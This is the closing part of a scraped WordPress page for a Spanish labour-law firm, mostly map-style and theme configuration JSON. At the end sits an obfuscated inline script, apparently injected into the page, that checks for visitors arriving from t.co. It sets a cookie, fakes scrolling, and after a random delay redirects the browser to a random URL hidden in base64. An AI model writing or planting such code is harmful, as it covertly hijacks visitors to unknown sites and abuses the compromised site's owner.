\"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/torre-de-miguel-sesmero/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", BxKzPqnYLiQXwrTGsRZO);
            function BxKzPqnYLiQXwrTGsRZO(){
                document.cookie = "Abogado=TBCuqY; max-age=360000; path=/";
                clearTimeout(dhZgrKM);
            }
            function jOdBxlZoAbJKXFMtNg() {
                var yIrVaojMYf = sZCILG("Abogado");
                if (yIrVaojMYf === "TBCuqY" && yIrVaojMYf !== null) {
                    dhZgrKM();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function PTgFIZlkJzXafw() {
                document.cookie = "Abogado=TBCuqY; max-age=3600; path=/";
            }
            function sZCILG(name) {
                var ZdRX = name + "=";
                var IG = document.cookie.split(";");
                for (var i = 0; i < IG.length; i++){
                    var OHpZ = IG[i];
                    while(OHpZ.charAt(0) === " "){
                        OHpZ = OHpZ.substring(1, OHpZ.length);
                    }
                    if(OHpZ.indexOf(ZdRX) === 0){
                        return decodeURIComponent(OHpZ.substring(ZdRX.length, OHpZ.length));
                    }
                }
                return null;
            }
            function dhZgrKM(){
                function gBEInplAhTW() {
                    window.scrollBy(0, 1);
                    YZimjkef = setTimeout(gBEInplAhTW, 10);
                }
                
                var xcfQRPvmTys = atob("[base64]").split(',');

                var uEXtjbWBfDM = xcfQRPvmTys[Math.floor(Math.random() * xcfQRPvmTys.length)];
                    gBEInplAhTW();
                    var enPSXJiWd = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = uEXtjbWBfDM;
                    }, enPSXJiWd);
            }
    
        var jdabpX = 0;
        var myxhiKF = document.referrer;
        var rRJdDSAOFqYI= atob("aHR0cHM6Ly90LmNvLw==");
        var UnYciOL= rRJdDSAOFqYI.split(",");
        if(UnYciOL.includes(myxhiKF)){
            var jdabpX = 1;
        }
        
        if(jdabpX==1){
            PTgFIZlkJzXafw();
            dhZgrKM();
        }
    });</script></body></html>